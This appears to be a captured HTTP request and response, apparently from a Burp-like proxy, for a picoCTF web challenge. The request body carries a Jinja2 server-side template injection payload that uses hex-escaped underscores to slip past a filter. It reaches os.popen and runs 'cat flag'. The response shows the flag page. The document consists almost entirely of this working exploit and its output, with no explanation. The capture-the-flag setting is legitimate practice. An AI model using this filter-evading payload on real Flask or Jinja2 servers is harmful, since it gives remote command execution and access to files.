 Request
Pretty Raw Hex
2 Host: shape-facility.picoctf.net:51866
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 237
9 Referer: http://shape-facility.picoctf.net:51866/
10 Origin: http://shape-facility.picoctf.net:51866
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cat
flag')|attr('read')()}}
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 18 Mar 2025 15:37:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 143
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{ }
</h1>